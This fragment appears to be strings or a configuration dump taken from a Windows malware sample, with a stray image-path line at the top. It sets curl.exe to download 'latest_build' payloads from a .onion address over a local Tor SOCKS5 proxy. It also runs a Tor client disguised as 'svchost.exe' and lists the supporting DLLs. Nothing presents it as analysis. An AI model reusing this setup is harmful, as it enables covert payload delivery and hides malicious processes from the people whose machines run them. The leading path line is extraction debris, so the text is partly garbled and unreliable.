 <cfile>curl.exe</cfile>
<cargs>--socks5-hostname 127.0.0.1:9150 http://fofyxm5ifo5l6ttx.onion/signin/
latest_build/ --output "</cargs>
<ccargs>--socks5-hostname 127.0.0.1:9150 http://fofyxm5ifo5l6ttx.onion/signin/
latest_build_pre_reg/%s/%s/ --output "%s"</ccargs>
<pccargs>--socks5-hostname 127.0.0.1:9150 %s --output "%s"</pccargs>
<file>svchost.exe</file>
<args>--defaults-torrc "torrc-defaults" -f "torrc" DataDirectory "." --quiet</
args>
geoip6
libeay32.dll
libevent_core-2-0-5.dll
libevent_extra-2-0-5.dll
libevent-2-0-5.dll
libgcc_s_sjlj-1.dll
libgmp-10.dll
libgmpxx-4.dll
libssp-0.dll
lock
options
ssleay32.dll
state